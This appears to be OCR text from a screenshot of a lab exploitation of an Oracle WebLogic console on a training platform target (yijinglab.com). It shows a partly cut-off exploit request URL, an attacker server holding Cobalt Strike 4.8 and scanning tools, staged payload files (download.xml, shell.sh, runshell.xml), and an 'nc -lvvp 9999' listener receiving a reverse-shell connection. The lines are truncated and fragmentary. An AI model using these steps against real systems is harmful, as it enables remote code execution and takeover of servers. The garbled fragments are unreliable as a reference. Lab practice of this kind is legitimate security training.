 ror 404--Not Found
om RFC 2068 Hypertext Transfer Protocol --
4.5 404 Not Found
e server has not found anything matching
rmanent.
the server does not wish to make this i
d.
e 410 (Gone) status code SHOULD be used
rce
permanently unavailable and has no forw
元素 控制台 源代码/来源 性能 网络 内存 应用
AD SPLIT EXECUTE TEST SQLI
ME
p://target.yijinglab.com:50756/console/css/%
ndle=com.bea.core.repackaged.springframework
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; W
Quick connect...
/root/
Name
..
snap
redis
pass
jdk-18.0.2.1
FileScan
dirsearch
cs4.8
7kbscan-WebPathBrute
.ssh
.rpmdb
.pip
.config
.cache
cs4.8.zip
.Xauthority
.viminfo
.python_history
Sessions
Tools
Macros
Scp
Remote monitoring
Follow terminal folder
3. 8.130.123.25 (root) 5. 8.130.123.25 (root) 4. 192.168.79.138 (kali)
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
security
servers
startWebLogic.sh
[oracle@df0a64eb137e base_domain]$ ^C
root@iZ0jl12z0dh4vg3tmt057yZ:~# ls
7kbscan-WebPathBrute cs4.8.zip FileScan pass snap
cs4.8 dirsearch jdk-18.0.2.1 redis
root@iZ0jl12z0dh4vg3tmt057yZ:~# vim download.xml
root@iZ0jl12z0dh4vg3tmt057yZ:~# mv download.xml pass/
root@iZ0jl12z0dh4vg3tmt057yZ:~# ls
7kbscan-WebPathBrute cs4.8.zip FileScan pass snap
cs4.8 dirsearch jdk-18.0.2.1 redis
root@iZ0jl12z0dh4vg3tmt057yZ:~# cd pass/
root@iZ0jl12z0dh4vg3tmt057yZ:~/pass# ls
download.xml shell.sh
root@iZ0jl12z0dh4vg3tmt057yZ:~/pass# vim runshell.xml
root@iZ0jl12z0dh4vg3tmt057yZ:~/pass# nc -lvvp 9999
Listening on 0.0.0.0 9999
Connection received on 148.153.56.86 49754
root@iZ0jl12z0dh4vg3tmt057yZ:~/pass#
Loading remote monitoring, please wait...